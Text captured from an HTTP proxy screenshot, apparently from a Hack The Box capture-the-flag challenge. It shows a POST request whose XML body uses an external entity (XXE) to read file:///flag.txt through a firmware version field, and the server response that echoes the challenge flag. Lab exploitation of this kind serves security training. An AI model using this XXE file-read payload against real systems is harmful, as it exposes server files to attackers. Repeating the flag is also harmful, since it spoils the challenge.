 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /api/update HTTP/1.1
2 Host: 94.237.58.106:46913
3 Content-Length: 170
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://94.237.58.106:46913
9 Referer: http://94.237.58.106:46913/rom
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!DOCTYPE root [
14 <!ENTITY xxe SYSTEM "file:///flag.txt">
15 ]>
16 <FirmwareUpdateConfig>
17 <Firmware>
18 <Version>
&xxe;
</Version>
19 </Firmware>
20 </FirmwareUpdateConfig>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 13 Jan 2025 02:19:40 GMT
4 Content-Type: application/json
5 Content-Length: 130
6 Connection: close
7
8 {
9 "message":
"Firmware version HTB{b1om3tric_l0cks_4nd_fl1cker1ng_l1ghts_95169bb1c8
ca0a47b0a45e52729e3a13} update initiated."
10 }
11